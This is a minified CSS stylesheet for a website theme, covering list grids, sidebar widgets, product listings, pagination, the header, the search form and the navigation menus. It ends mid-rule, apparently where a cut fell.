.lists li h2{font-size:14px;font-weight:normal;margin:0;overflow:hidden}
@media(max-width:544px){.lists li h2{font-size:10px;font-weight:bold}}.lists li .desc{font-size:12px;line-height:1.7;color:#999;margin-top:10px;overflow:hidden}
.lists li footer{font-size:12px}
.lists li footer time{margin-top:10px;height:16px;overflow:hidden;display:block;color:#bbb}
.lists li footer .price{margin-top:10px;height:16px;overflow:hidden;display:block;color:#ff351a}
.lists.lists-title-lines-1 li h2{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;height:19px}
@media(max-width:544px){.lists.lists-title-lines-1 li h2{height:17px}}.lists.lists-desc-lines-1 li .desc{height:20px}
.lists.lists-title-lines-2 li h2{height:38px}
@media(max-width:544px){.lists.lists-title-lines-2 li h2{height:34px}}.lists.lists-desc-lines-2 li .desc{height:40px}
.lists.lists-title-lines-3 li h2{height:57px}
@media(max-width:544px){.lists.lists-title-lines-3 li h2{height:51px}}.lists.lists-desc-lines-3 li .desc{height:60px}
.lists.lists-title-lines-4 li h2{height:76px}
@media(max-width:544px){.lists.lists-title-lines-4 li h2{height:68px}}.lists.lists-desc-lines-4 li .desc{height:80px}
.lists.lists-title-lines-5 li h2{height:95px}
@media(max-width:544px){.lists.lists-title-lines-5 li h2{height:85px}}.lists.lists-desc-lines-5 li .desc{height:100px}
.lists.lists-title-lines-6 li h2{height:114px}
@media(max-width:544px){.lists.lists-title-lines-6 li h2{height:102px}}.lists.lists-desc-lines-6 li .desc{height:120px}
.lists.lists-title-lines-7 li h2{height:133px}
@media(max-width:544px){.lists.lists-title-lines-7 li h2{height:119px}}.lists.lists-desc-lines-7 li .desc{height:140px}
.lists.lists-title-lines-8 li h2{height:152px}
@media(max-width:544px){.lists.lists-title-lines-8 li h2{height:136px}}.lists.lists-desc-lines-8 li .desc{height:160px}
.sidebar .lists.lists-thumb-top ul,.sidebar .lists.lists-thumb ul,.sidebar .lists.lists-title ul,.sidebar .lists.lists-title-desc ul{margin-right:-3%}
@media(max-width:768px){.sidebar .lists.lists-thumb-top ul,.sidebar .lists.lists-thumb ul,.sidebar .lists.lists-title ul,.sidebar .lists.lists-title-desc ul{margin-right:-2%}}@media(max-width:544px){.sidebar .lists.lists-thumb-top ul,.sidebar .lists.lists-thumb ul,.sidebar .lists.lists-title ul,.sidebar .lists.lists-title-desc ul{margin-right:0}}.lists.lists-thumb-top li,.lists.lists-thumb li,.lists.lists-title li,.lists.lists-title-desc li{text-align:center;width:26%}
.lists.lists-thumb-top li:nth-child(4),.lists.lists-thumb li:nth-child(4),.lists.lists-title li:nth-child(4),.lists.lists-title-desc li:nth-child(4){margin-top:0}
.home-content .lists.lists-thumb-top li,.home-content .lists.lists-thumb li,.home-content .lists.lists-title li,.home-content .lists.lists-title-desc li{margin-right:1.5%;margin-top:1.5%;width:18.5%}
.home-content .lists.lists-thumb-top li:nth-child(1),.home-content .lists.lists-thumb-top li:nth-child(2),.home-content .lists.lists-thumb-top li:nth-child(3),.home-content .lists.lists-thumb-top li:nth-child(4),.home-content .lists.lists-thumb-top li:nth-child(5),.home-content .lists.lists-thumb li:nth-child(1),.home-content .lists.lists-thumb li:nth-child(2),.home-content .lists.lists-thumb li:nth-child(3),.home-content .lists.lists-thumb li:nth-child(4),.home-content .lists.lists-thumb li:nth-child(5),.home-content .lists.lists-title li:nth-child(1),.home-content .lists.lists-title li:nth-child(2),.home-content .lists.lists-title li:nth-child(3),.home-content .lists.lists-title li:nth-child(4),.home-content .lists.lists-title li:nth-child(5),.home-content .lists.lists-title-desc li:nth-child(1),.home-content .lists.lists-title-desc li:nth-child(2),.home-content .lists.lists-title-desc li:nth-child(3),.home-content .lists.lists-title-desc li:nth-child(4),.home-content .lists.lists-title-desc li:nth-child(5){margin-top:0}
@media(max-width:1024px){.home-content .lists.lists-thumb-top li,.home-content .lists.lists-thumb li,.home-content .lists.lists-title li,.home-content .lists.lists-title-desc li{width:23.5%}
.home-content .lists.lists-thumb-top li:nth-child(5),.home-content .lists.lists-thumb li:nth-child(5),.home-content .lists.lists-title li:nth-child(5),.home-content .lists.lists-title-desc li:nth-child(5){margin-top:1.5%}}@media(max-width:544px) and (max-width:544px){.home-content .lists.lists-thumb-top li,.home-content .lists.lists-thumb li,.home-content .lists.lists-title li,.home-content .lists.lists-title-desc li{width:50%;margin-top:0 !important;margin-right:0;border-top:2px solid #edeff0}
.home-content .lists.lists-thumb-top li:nth-child(1),.home-content .lists.lists-thumb-top li:nth-child(2),.home-content .lists.lists-thumb li:nth-child(1),.home-content .lists.lists-thumb li:nth-child(2),.home-content .lists.lists-title li:nth-child(1),.home-content .lists.lists-title li:nth-child(2),.home-content .lists.lists-title-desc li:nth-child(1),.home-content .lists.lists-title-desc li:nth-child(2){border-top:0}}.sidebar .lists.lists-thumb-top li,.sidebar .lists.lists-thumb li,.sidebar .lists.lists-title li,.sidebar .lists.lists-title-desc li{margin-right:3%;width:47%;margin-top:3%}
.sidebar .lists.lists-thumb-top li:nth-child(1),.sidebar .lists.lists-thumb-top li:nth-child(2),.sidebar .lists.lists-thumb li:nth-child(1),.sidebar .lists.lists-thumb li:nth-child(2),.sidebar .lists.lists-title li:nth-child(1),.sidebar .lists.lists-title li:nth-child(2),.sidebar .lists.lists-title-desc li:nth-child(1),.sidebar .lists.lists-title-desc li:nth-child(2){margin-top:0}
@media(max-width:1024px){.sidebar .lists.lists-thumb-top li,.sidebar .lists.lists-thumb li,.sidebar .lists.lists-title li,.sidebar .lists.lists-title-desc li{margin-right:2%;width:23%;margin-top:2%}
.sidebar .lists.lists-thumb-top li:nth-child(1),.sidebar .lists.lists-thumb-top li:nth-child(2),.sidebar .lists.lists-thumb-top li:nth-child(3),.sidebar .lists.lists-thumb-top li:nth-child(4),.sidebar .lists.lists-thumb li:nth-child(1),.sidebar .lists.lists-thumb li:nth-child(2),.sidebar .lists.lists-thumb li:nth-child(3),.sidebar .lists.lists-thumb li:nth-child(4),.sidebar .lists.lists-title li:nth-child(1),.sidebar .lists.lists-title li:nth-child(2),.sidebar .lists.lists-title li:nth-child(3),.sidebar .lists.lists-title li:nth-child(4),.sidebar .lists.lists-title-desc li:nth-child(1),.sidebar .lists.lists-title-desc li:nth-child(2),.sidebar .lists.lists-title-desc li:nth-child(3),.sidebar .lists.lists-title-desc li:nth-child(4){margin-top:0}}@media(max-width:544px){.lists.lists-thumb-top li:nth-child(1),.lists.lists-thumb-top li:nth-child(2),.sidebar .lists.lists-thumb-top li:nth-child(1),.sidebar .lists.lists-thumb-top li:nth-child(2),.lists.lists-thumb li:nth-child(1),.lists.lists-thumb li:nth-child(2),.sidebar .lists.lists-thumb li:nth-child(1),.sidebar .lists.lists-thumb li:nth-child(2),.lists.lists-title li:nth-child(1),.lists.lists-title li:nth-child(2),.sidebar .lists.lists-title li:nth-child(1),.sidebar .lists.lists-title li:nth-child(2),.lists.lists-title-desc li:nth-child(1),.lists.lists-title-desc li:nth-child(2),.sidebar .lists.lists-title-desc li:nth-child(1),.sidebar .lists.lists-title-desc li:nth-child(2){border-top:0}}.lists.lists-thumb-top li .thumbnail{margin-bottom:10px;position:relative}
@media(max-width:544px){.lists.lists-thumb-top li .thumbnail{margin-bottom:5px}}.lists.lists-title-desc li h2{font-weight:bold}
.sidebar .lists.lists-thumb-left ul,.sidebar .lists.lists-thumb-right ul{margin-right:0}
@media(max-width:1024px){.sidebar .lists.lists-thumb-left ul,.sidebar .lists.lists-thumb-right ul{margin-right:-3%}}@media(max-width:544px){.lists.lists-thumb-left ul,.sidebar .lists.lists-thumb-left ul,.lists.lists-thumb-right ul,.sidebar .lists.lists-thumb-right ul{margin-right:0}}.lists.lists-thumb-left li,.lists.lists-thumb-right li{width:31.33333%}
.home-content .lists.lists-thumb-left li,.home-content .lists.lists-thumb-right li{margin-right:1.5%;margin-top:1.5%;width:23.5%}
.home-content .lists.lists-thumb-left li:nth-child(1),.home-content .lists.lists-thumb-left li:nth-child(2),.home-content .lists.lists-thumb-left li:nth-child(3),.home-content .lists.lists-thumb-left li:nth-child(4),.home-content .lists.lists-thumb-right li:nth-child(1),.home-content .lists.lists-thumb-right li:nth-child(2),.home-content .lists.lists-thumb-right li:nth-child(3),.home-content .lists.lists-thumb-right li:nth-child(4){margin-top:0}
@media(max-width:1024px){.home-content .lists.lists-thumb-left li,.home-content .lists.lists-thumb-right li{width:31.83333%}
.home-content .lists.lists-thumb-left li:nth-child(4),.home-content .lists.lists-thumb-right li:nth-child(4){margin-top:1.5%}}@media(max-width:768px){.home-content .lists.lists-thumb-left li,.home-content .lists.lists-thumb-right li{width:48%;margin-top:2%;margin-right:2%}
.home-content .lists.lists-thumb-left li:nth-child(1),.home-content .lists.lists-thumb-left li:nth-child(2),.home-content .lists.lists-thumb-right li:nth-child(1),.home-content .lists.lists-thumb-right li:nth-child(2){margin-top:0}
.home-content .lists.lists-thumb-left li:nth-child(3),.home-content .lists.lists-thumb-left li:nth-child(4),.home-content .lists.lists-thumb-right li:nth-child(3),.home-content .lists.lists-thumb-right li:nth-child(4){margin-top:2%}}@media(max-width:544px){.home-content .lists.lists-thumb-left li,.home-content .lists.lists-thumb-right li{width:50%;margin-top:0 !important;margin-right:0;border-top:2px solid #edeff0}
.home-content .lists.lists-thumb-left li:nth-child(1),.home-content .lists.lists-thumb-left li:nth-child(2),.home-content .lists.lists-thumb-right li:nth-child(1),.home-content .lists.lists-thumb-right li:nth-child(2){border-top:0}}.sidebar .lists.lists-thumb-left li,.sidebar .lists.lists-thumb-right li{width:100%;margin-top:3%;margin-right:0}
.sidebar .lists.lists-thumb-left li:nth-child(1),.sidebar .lists.lists-thumb-right li:nth-child(1){margin-top:0}
@media(max-width:1024px){.lists.lists-thumb-left li,.sidebar .lists.lists-thumb-left li,.lists.lists-thumb-right li,.sidebar .lists.lists-thumb-right li{width:48%;margin-top:2%;margin-right:2%}
.lists.lists-thumb-left li:nth-child(1),.lists.lists-thumb-left li:nth-child(2),.sidebar .lists.lists-thumb-left li:nth-child(1),.sidebar .lists.lists-thumb-left li:nth-child(2),.lists.lists-thumb-right li:nth-child(1),.lists.lists-thumb-right li:nth-child(2),.sidebar .lists.lists-thumb-right li:nth-child(1),.sidebar .lists.lists-thumb-right li:nth-child(2){margin-top:0}}@media(max-width:544px){.lists.lists-thumb-left li,.sidebar .lists.lists-thumb-left li,.lists.lists-thumb-right li,.sidebar .lists.lists-thumb-right li{width:50%;margin-top:0 !important;margin-right:0;border-top:2px solid #edeff0}
.lists.lists-thumb-left li:nth-child(1),.lists.lists-thumb-left li:nth-child(2),.sidebar .lists.lists-thumb-left li:nth-child(1),.sidebar .lists.lists-thumb-left li:nth-child(2),.lists.lists-thumb-right li:nth-child(1),.lists.lists-thumb-right li:nth-child(2),.sidebar .lists.lists-thumb-right li:nth-child(1),.sidebar .lists.lists-thumb-right li:nth-child(2){border-top:0}}.lists.lists-thumb-left li h2,.lists.lists-thumb-right li h2{max-height:57px}
.lists.lists-thumb-left li .thumbnail,.lists.lists-thumb-right li .thumbnail{width:70px}
@media(max-width:544px){.lists.lists-thumb-left li .thumbnail,.lists.lists-thumb-right li .thumbnail{width:50px}}.lists.lists-thumb-left li{padding-left:100px}
.lists.lists-thumb-left li .thumbnail{float:left;margin-left:-85px}
@media(max-width:544px){.lists.lists-thumb-left li{padding-left:72.5px}
.lists.lists-thumb-left li .thumbnail{margin-left:-57.5px}}.lists.lists-thumb-right li{padding-right:100px}
.lists.lists-thumb-right li .thumbnail{float:right;margin-right:-85px}
@media(max-width:544px){.lists.lists-thumb-right li{padding-right:72.5px}
.lists.lists-thumb-right li .thumbnail{margin-right:-57.5px}}.single .sidebar .widget:first-child{margin-top:0}
.widget{clear:both;position:relative;margin-top:22.5px}
@media(max-width:544px){.widget{margin-top:7.5px}}@media(max-width:768px){.widget header{text-align:center}}.widget h3{font-size:18px;font-weight:normal;line-height:1;margin:0 0 12px}
@media(max-width:768px){.widget h3{position:relative;font-size:15px;font-weight:bold;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:11.25px;display:inline-block}
.widget h3::before{position:absolute;top:50%;left:-40px;content:'';height:1px;width:30px;background-color:rgba(0,0,0,0.12)}
.widget h3::after{position:absolute;top:50%;right:-40px;content:'';height:1px;width:30px;background-color:rgba(0,0,0,0.12)}}.widget ul{list-style:none;padding:0;margin:0}
.widget ul ul{border:0}
.widget ul:before,.widget ul:after{display:table;content:"";line-height:0}
.widget ul:after{clear:both}
.widget_text{padding:15px;background-color:#FFF}
.widget_text h3{font-size:14px;font-weight:bold;margin:0 0 7.5px}
.widget_text .textwidget{position:relative;overflow:hidden}
.widget-hottags .items{overflow:hidden;border-radius:3px;background-color:#fff;padding:20px 20px 5px}
@media(max-width:544px){.widget-hottags .items{border-right:0;margin-left:-15px;margin-right:-15px}}.widget-hottags .items a{float:left;width:50%;margin:0 0 15px 0;line-height:1}
@media(max-width:1024px){.widget-hottags .items a{width:20%}}@media(max-width:768px){.widget-hottags .items a{width:25%}}@media(max-width:544px){.widget-hottags .items a{width:50%}}.widget-hottags .items a span{color:#bbb;font-size:12px;margin-left:4px}
.content .widget-hottags .items a{width:20%}
@media(max-width:768px){.content .widget-hottags .items a{width:25%}}@media(max-width:544px){.content .widget-hottags .items a{width:50%}}.widget-asst{overflow:hidden;text-align:center;border-radius:3px}
.widget-asst img{display:block;margin:0 auto;border-radius:3px}
@media(max-width:544px){.widget-asst{margin-left:-15px;margin-right:-15px;border-radius:0}
.widget-asst img{border-radius:0}}.widget-textasst a{display:block;padding:0 15px 20px;font-size:12px;border:1px solid #fff;background-color:#fff;border-bottom:2px solid #dfe1e2;border-radius:3px}
.widget-textasst a h2{font-size:18px;font-weight:normal;margin:10px 0 5px}
.widget-textasst a p{color:#999;margin:0}
.widget-textasst a strong{margin:-1px 0 0 0;display:inline-block;padding:4px 10px;color:#fff;font-size:14px;font-weight:normal;border-radius:0 0 3px 3px}
.widget-textasst a.style01{color:#ec2d7a}
.widget-textasst a.style01:hover{border-color:#ec2d7a}
.widget-textasst a.style01 strong{background-color:#ec2d7a}
.widget-textasst a.style02{color:#ff5e52}
.widget-textasst a.style02:hover{border-color:#ff5e52}
.widget-textasst a.style02 strong{background-color:#ff5e52}
.widget-textasst a.style03{color:#5cb85c}
.widget-textasst a.style03:hover{border-color:#5cb85c}
.widget-textasst a.style03 strong{background-color:#5cb85c}
.widget-textasst a.style04{color:#c35bff}
.widget-textasst a.style04:hover{border-color:#c35bff}
.widget-textasst a.style04 strong{background-color:#c35bff}
@media(max-width:544px){.widget-textasst a{margin-left:-15px;margin-right:-15px;border-bottom:0;border-radius:0}
.widget-textasst a h2{font-size:14px;font-weight:bold}
.widget-textasst a strong{font-size:12px;border-radius:0}}.loop-404{text-align:center;font-size:18px;font-weight:normal;color:#999;padding:150px 0}
.loop-default-content{margin-right:-1.5%}
@media(max-width:1024px){.loop-default-content{margin-right:0}}@media(max-width:544px){.loop-default-content{margin-left:-15px;margin-right:-15px;margin-bottom:15px}}.loop-default-content .loop-item{overflow:hidden;position:relative;width:48.5%;display:inline-block;margin-right:1.5%;margin-bottom:1.5%;vertical-align:top;padding-left:160px;padding-right:15px;background-color:#fff;border-bottom:2px solid #dfe1e2;border-radius:3px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.loop-default-content .loop-item:hover{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.05);box-shadow:0 5px 15px rgba(0,0,0,0.05);-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}
@media(max-width:1024px){.loop-default-content .loop-item{width:100%;margin-right:0;margin-bottom:2%;padding:15px 15px 15px 175px}}@media(max-width:544px){.loop-default-content .loop-item{padding-left:115px;margin-bottom:0;border-top:2px solid #edeff0;border-bottom:0;border-radius:0}
.loop-default-content .loop-item:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}}.loop-default-content .loop-item time{display:inline-block;color:#bbb;font-size:12px;line-height:1;margin-bottom:3px;margin-top:22.5px}
@media(max-width:1024px){.loop-default-content .loop-item time{margin-top:0}}@media(max-width:544px){.loop-default-content .loop-item time{display:none}}.loop-default-content .loop-item h2{font-size:18px;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
@media(max-width:768px){.loop-default-content .loop-item h2{font-size:16px}}@media(max-width:544px){.loop-default-content .loop-item h2{font-size:14px}}.loop-default-content .loop-item .thumbnail{float:left;width:160px;margin-left:-160px;margin-right:22.5px;overflow:hidden}
@media(max-width:544px){.loop-default-content .loop-item .thumbnail{width:100px;margin-left:-100px;margin-right:15px}}.loop-default-content .loop-item .thumb{width:100%;border-radius:3px 0 0 3px}
@media(max-width:1024px){.loop-default-content .loop-item .thumb{border-radius:0}}.loop-default-content .loop-item .desc{font-size:13px;color:#999;line-height:1.6;margin-top:15px;overflow:hidden;height:60px}
@media(max-width:544px){.loop-default-content .loop-item .desc{font-size:12px;margin-top:7.5px}}.loop-column-content{position:relative;margin-right:-1.5%}
@media(max-width:1024px){.loop-column-content{margin-right:-2%}}@media(max-width:544px){.loop-column-content{margin-left:-15px;margin-right:-15px}
.loop-column-content::before{z-index:2;position:absolute;content:'';top:0;bottom:0;left:50%;margin-left:-1px;background-color:#edeff0;width:2px}}.loop-column-content .loop-item{background-color:#fff;border-bottom:2px solid #dfe1e2;border-radius:3px;overflow:hidden;position:relative;width:18.5%;display:inline-block;margin-right:1.5%;margin-bottom:1.5%;vertical-align:top;padding:15px 15px;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.loop-column-content .loop-item:hover{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.05);box-shadow:0 5px 15px rgba(0,0,0,0.05);-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}
@media(max-width:1024px){.loop-column-content .loop-item{width:23%;margin-right:2%;margin-bottom:2%}}@media(max-width:544px){.loop-column-content .loop-item{width:50%;border-bottom:0;border-radius:0;margin-right:0;margin-bottom:0;margin-top:2px}
.loop-column-content .loop-item:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}}.loop-column-content .loop-item h2{font-size:14px;font-weight:normal;margin:0;overflow:hidden;height:38px}
@media(max-width:544px){.loop-column-content .loop-item h2{font-size:12px;font-weight:bold;height:34px;text-align:left}}.loop-column-content .loop-item .thumbnail{display:block;margin-bottom:10px}
@media(max-width:544px){.loop-column-content .loop-item .thumbnail{margin-bottom:5px}}.loop-column-content .loop-item .thumb{width:100%}
.loop-product-navs{padding:11.25px 15px;margin-bottom:1.5%;background-color:#fff;color:#999;font-size:14px}
.loop-product-navs a{color:#999}
.loop-product-navs a:hover{color:#ec2d7a}
.loop-product-navs .fa{font-weight:normal;font-size:12px;color:#bbb;margin:0 5px;width:12px;display:inline-block}
.loop-product-navs .fa1{font-size:14px;position:relative;top:-1px;margin-right:10px;margin-left:0}
.loop-product-filters{position:absolute;top:0;left:0;width:220px;overflow:hidden;background-color:#fff;border-bottom:2px solid #dfe1e2;border-radius:3px}
@media(max-width:544px){.loop-product-filters{width:auto;position:relative;margin-bottom:7.5px;border-bottom:0;border-radius:0;margin-left:-15px;margin-right:-15px}}.loop-product-filters h3{position:relative;font-size:14px;background-color:#ec2d7a;color:#fff;margin:0;overflow:hidden;padding:11.25px 15px}
.loop-product-filters h3 .fa{margin-right:5px;width:14px;display:inline-block}
.loop-product-filters h3 .far{display:none;margin-right:0;position:absolute;top:0;right:0;z-index:2;padding:13.5px 10.5px 10.5px 45px}
@media(max-width:544px){.loop-product-filters h3 .far{display:inline-block}}.loop-product-filters ul{list-style:none;margin:0;padding:0}
.loop-product-filters ul ul{padding-left:28px}
.loop-product-filters ul li{position:relative;margin:10px 0;color:#bbb;font-size:12px}
.loop-product-filters ul li::after{position:absolute;top:10px;right:102%;left:-300px;content:'';border-top:1px dashed #e6e6e6;height:0}
.loop-product-filters ul .current-cat>a{color:#ec2d7a;font-weight:bold}
.loop-product-filters ul a{position:relative;top:1px;font-size:14px;display:inline-block}
.loop-product-filters>ul{overflow:hidden;position:relative;padding-left:14px;margin:7.5px 15px}
@media(max-width:544px){.loop-product-filters>ul{display:none}}.loop-product-filters>ul::before{position:absolute;top:12px;left:0;bottom:10px;content:'';border-left:1px dashed #e6e6e6;width:0}
.loop-product-container{position:relative;padding-left:240px}
.loop-product-container:before,.loop-product-container:after{display:table;content:"";line-height:0}
.loop-product-container:after{clear:both}
@media(max-width:544px){.loop-product-container{padding-left:0}}.loop-product-content{position:relative;margin-bottom:15px;margin-right:-1.5%;min-height:600px}
@media(max-width:1024px){.loop-product-content{margin-right:-2%}}@media(max-width:544px){.loop-product-content{background-color:#fff;margin-left:-15px;margin-right:-15px}
.loop-product-content::before{z-index:2;position:absolute;content:'';top:0;bottom:0;left:50%;margin-left:-1px;background-color:#edeff0;width:2px}}.loop-product-content .loop-item{position:relative;display:inline-block;margin-right:1.5%;margin-bottom:1.5%;width:23.5%;vertical-align:top;text-align:center;padding:15px;background-color:#fff;border-bottom:2px solid #dfe1e2;border-radius:3px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.loop-product-content .loop-item:hover{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.05);box-shadow:0 5px 15px rgba(0,0,0,0.05);-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}
@media(max-width:1024px){.loop-product-content .loop-item{margin-right:2%;margin-bottom:2%;width:31.33333%}}@media(max-width:768px){.loop-product-content .loop-item{width:48%}}@media(max-width:544px){.loop-product-content .loop-item{border-bottom:0;border-radius:0;text-align:left;width:50%;margin-bottom:0 !important;margin-right:0 !important;border-top:2px solid #edeff0}
.loop-product-content .loop-item:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}
.loop-product-content .loop-item:nth-child(1),.loop-product-content .loop-item:nth-child(2){border-top:0}}.loop-product-content .loop-item h2{font-size:14px;margin:0;font-weight:normal;height:38px;overflow:hidden}
@media(max-width:544px){.loop-product-content .loop-item h2{font-size:12px;font-weight:bold;height:34px}}.loop-product-content .loop-item .thumbnail{margin-bottom:10px;display:block;overflow:hidden}
@media(max-width:544px){.loop-product-content .loop-item .thumbnail{margin-bottom:5px}}.loop-product-content .loop-item .thumb{width:100%}
.loop-product-content .loop-item footer{margin-top:10px;font-size:12px;color:#bbb}
@media(max-width:544px){.loop-product-content .loop-item footer{margin-top:5px}}.loop-product-content .loop-item footer .price{color:#ff351a}
.leadpager{line-height:1;margin-top:15px;margin-bottom:-10.5px;font-size:12px;color:#999;text-align:center}
@media(max-width:544px){.leadpager{padding-bottom:15px;margin-bottom:0;border-bottom:1px solid #f6f6f6}}.leadpager::before{content:'--- '}
.leadpager::after{content:' ---'}
.pagination{margin-bottom:15px;text-align:center;font-size:14px;margin-top:15px}
.pagination ul{margin:0;padding:0;list-style-type:none}
.pagination ul li{display:inline-block;margin:0 3px;float:none;width:auto !important;padding:0}
@media(max-width:544px){.pagination ul li{display:none}
.pagination ul li.prev-page,.pagination ul li.next-page{display:inline-block}}.pagination ul li a,.pagination ul li span{display:inline-block;padding:7px 15px;border-radius:2px}
.pagination ul li a{text-decoration:none;background-color:#ddd;color:#666;opacity:1}
.pagination ul li span{cursor:default;color:#aaa}
.pagination ul li a:hover,.pagination ul li a:focus{opacity:.8}
.pagination ul li.active span{color:#fff;background-color:#ec2d7a;box-shadow:inset 0 -2px 0 rgba(0,0,0,0.1)}
.pagination-loading{text-align:center;padding:15px 0}
.pagination-loading img{max-width:70px}
@media(max-width:768px){.pagination-loading img{max-width:50px}}.ias_trigger{margin-bottom:15px;text-align:center}
.ias_trigger a{display:inline-block;padding:7px 15px;border-radius:2px;background-color:#ec2d7a;color:#fff}
.header{position:relative;z-index:99;border-bottom:1px solid #e4e7e9;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,0.02);margin-bottom:15px}
.logo{float:left;overflow:hidden;margin:20px 0 0 0;height:40px;font-size:1px;line-height:40px;color:#fff}
.logo span{display:none}
.logo a{display:block}
.logo img{display:block;margin-bottom:100px;max-height:40px}
@media(max-width:768px){.logo{margin-top:10px;float:none;margin-left:60px;margin-right:60px;text-align:center}
.logo a{display:inline-block}
.logo img{margin:0 auto 100px}}@media(max-width:544px){.logo{margin-top:10px;height:30px;line-height:30px}
.logo img{max-height:30px}}.searchform{float:right;margin-top:24px !important;margin-left:50px}
.searchform .sinput{float:left;color:#999;border:solid 1px #eee;width:20rem;height:32px;padding:4px 8px;border-right:0;font-size:14px;border-radius:2px 0 0 2px;outline:0}
.searchform .sinput:focus{border-color:#ec2d7a}
.searchform .sbtn{float:right;color:#fff;background-color:#ec2d7a;height:32px;border:0;padding:4px 10px;font-size:14px;border-radius:0 2px 2px 0;outline:0;opacity:1}
.searchform .sbtn:hover{opacity:.86}
.searchform .sbtn .fa{width:14px;display:inline-block}
.searchstart-on,.searchstart-off{display:none;position:absolute;top:0;right:0;line-height:60px;padding:0 15px;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.searchstart-on .fa,.searchstart-off .fa{font-size:18px}
@media(max-width:768px){.m-nav-full .searchform{overflow:hidden;display:none;float:none;margin:15px 0 10px !important}
.m-nav-full .searchform .sinput{width:88%}
.m-nav-full .searchform .sbtn{width:12%}
.m-nav-full .searchstart-on{display:block}
.m-nav-full.searchform-active .searchform{display:block}
.m-nav-full.searchform-active .searchstart-on{display:none}
.m-nav-full.searchform-active .searchstart-off{display:block}}@media(max-width:544px){.m-nav-full .searchstart-on,.m-nav-full .searchstart-off{line-height:50px}}@media(max-width:768px){.m-nav-mini .searchform{position:absolute;top:60px;left:0;right:0;padding:15px;display:none;float:none;margin:0 !important}
.m-nav-mini .searchform .sinput{width:88%;border-color:#fff}
.m-nav-mini .searchform .sbtn{width:12%}
.m-nav-mini .searchstart-on{display:block}
.m-nav-mini.searchform-active .header{margin-bottom:62px !important}
.m-nav-mini.searchform-active .searchform{display:block}
.m-nav-mini.searchform-active .searchstart-on{display:none}
.m-nav-mini.searchform-active .searchstart-off{display:block}}@media(max-width:544px){.m-nav-mini .searchstart-on,.m-nav-mini .searchstart-off{line-height:50px}
.m-nav-mini.searchform-active{padding-top:112px}
.m-nav-mini.searchform-active .header{margin-bottom:0 !important}
.m-nav-mini.searchform-active .searchform{top:50px;background-color:#edeff0}}.nav{float:right;font-size:18px;line-height:40px}
.nav>ul>li{padding:20px 0}
.nav>ul>li.menu-item-has-children:hover>a::before{border-top-color:#ec2d7a}
.nav>ul>li.menu-item-has-children>a{position:relative;padding-right:15px}
.nav>ul>li.menu-item-has-children>a::before,.nav>ul>li.menu-item-has-children>a::after{content:'';position:absolute;top:45%;right:0;border-left:5px solid transparent;border-right:5px solid transparent}
.nav>ul>li.menu-item-has-children>a::before{border-top:5px solid #555}
.nav>ul>li.menu-item-has-children>a::after{border-top:5px solid #fff;margin-top:-1px}
.nav>ul>li.current-menu-item,.nav>ul>li.current-menu-parent{position:relative}
.nav>ul>li.current-menu-item.menu-item-has-children::after,.nav>ul>li.current-menu-parent.menu-item-has-children::after{margin-left:-16.5px}
.nav>ul>li.current-menu-item::after,.nav>ul>li.current-menu-parent::after{content:'';position:absolute;bottom:20px;left:50%;margin-left:-9px;width:18px;height:2px;background-color:#ec2d7a}
.nav ul{list-style:none;padding:0;margin:0}
.nav ul:before,.nav ul:after{display:table;content:"";line-height:0}
.nav ul:after{clear:both}
.nav ul>li{position:relative;float:left;margin-left:30px}
.nav ul>li:hover{z-index:2}
.nav ul>li>a{display:block;color:#555}
.nav ul li:hover>a,.nav ul li.active a:hover,.nav ul li a:hover{color:#ec2d7a}
.nav ul li:hover>.sub-menu{visibility:visible;opacity:1;margin-top:0}
.nav ul li.current-menu-item>a,.nav ul li.current-menu-parent>a{color:#ec2d7a}
.nav ul .sub-menu{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;visibility:hidden;opacity:0;position:absolute;top:100%;left:50%;z-index:9;margin-top:-25px;background-color:#fff;font-size:14px;padding:6px 0;box-shadow:0 2px 10px rgba(0,0,0,0.15);line-height:32px;width:150px;margin-left:-83px;list-style:none;text-align:center;border-radius:0 0 3px 3px}
.nav ul .sub-menu::before,.nav ul .sub-menu::after{content:'';position:absolute;top:-5px;left:50%;margin-left:-3px;border-left:5px solid transparent;border-right:5px solid transparent}
.nav ul .sub-menu::before{border-bottom:5px solid #f0f0f0}
.nav ul .sub-menu::after{border-bottom:5px solid #fff;margin-top:1px}
.nav ul .sub-menu li{margin-left:0;margin-right:0;float:none}
.nav ul .sub-menu li a{display:block;padding:8px 15px;line-height:1.4;border-bottom:0}
.nav ul .sub-menu li a:hover{background-color:#eee;color:#555}
.nav ul ul .sub-menu{left:100%;margin-left:0;top:-6px}
.nav ul ul .sub-menu::before,.nav ul ul .sub-menu::after{left:-5px;transform:rotate(-90deg);margin-top:23px}
.nav ul ul .sub-menu::after{margin-left:-2px}
.nav-on{display:none;position:absolute;top:0;left:0;z-index:999995;line-height:60px;padding:0 15px;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.nav-on .fa{font-size:18px}
.nav-mask{display:none;position:fixed;top:0;left:0;bottom:0;right:0;z-index:999990;background-color:#222;background-color:rgba(0,0,0,0.7);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
@media(max-width:1200px){.searchon .nav{clear:both;float:none}
